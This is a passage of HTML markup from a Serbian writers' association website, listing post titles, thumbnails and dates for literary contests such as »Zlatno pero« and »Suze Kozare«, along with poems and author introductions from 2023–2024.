                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" title="REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 15, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" title="NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/KONKURSNA-REK.-24-120x85.png" alt="<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 29, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/90176530_2521505688166217_7540552035796516864_n-120x85.jpg" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024">MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 02, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" title="USPEŠNA Javna objava broj 15-11/USKS-02/2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="<strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" rel="bookmark" title="Permanent link to USPEŠNA Javna objava broj 15-11/USKS-02/2023"><strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2023</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" title="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/Milica-120x85.png" alt="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume">Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 20, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" title="MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/SASA-D-120x85.png" alt="<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" rel="bookmark" title="Permanent link to MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 06, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" title="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" rel="bookmark" title="Permanent link to &#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023">&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" title="&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/10/L-ZSKS-120x85.jpg" alt="<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" rel="bookmark" title="Permanent link to &#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" title="НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" rel="bookmark" title="Permanent link to НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to „СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ">„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" title="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/misli-slika-120x85.jpg" alt="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" rel="bookmark" title="Permanent link to Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ">Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma/" title="PESMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/3-120x85.jpg" alt="PESMA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma/" rel="bookmark" title="Permanent link to PESMA">PESMA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" title="СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/ZASTAVA-5-1-120x85.jpg" alt="<strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" rel="bookmark" title="Permanent link to СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" title="PESME SIMPATIČNE TANJE RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/TANJA-120x85.jpg" alt="PESME SIMPATIČNE TANJE RAŠETA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" rel="bookmark" title="Permanent link to PESME SIMPATIČNE TANJE RAŠETA">PESME SIMPATIČNE TANJE RAŠETA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 18, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" title="DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/120px-Emblem_of_the_United_Nations.svg_-120x85.png" alt="<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" rel="bookmark" title="Permanent link to DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 31, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" title="ЦРНОГОРСКО КОСОВОСЛОВЉЕ "><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/K-3-120x85.png" alt="ЦРНОГОРСКО КОСОВОСЛОВЉЕ " />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" rel="bookmark" title="Permanent link to ЦРНОГОРСКО КОСОВОСЛОВЉЕ ">ЦРНОГОРСКО КОСОВОСЛОВЉЕ </a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 04, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" title="PESMA DUŠANA SLAVIĆA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SLAVIC-120x85.png" alt="PESMA DUŠANA SLAVIĆA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" rel="bookmark" title="Permanent link to PESMA DUŠANA SLAVIĆA">PESMA DUŠANA SLAVIĆA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" title="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/KOMPLET-SLIKE-KONKURSA-120x85.png" alt="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" rel="bookmark" title="Permanent link to TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA">TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" title="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/AFORIZMI-SIMIC-120x85.png" alt="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima">PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 24, 2023</span>



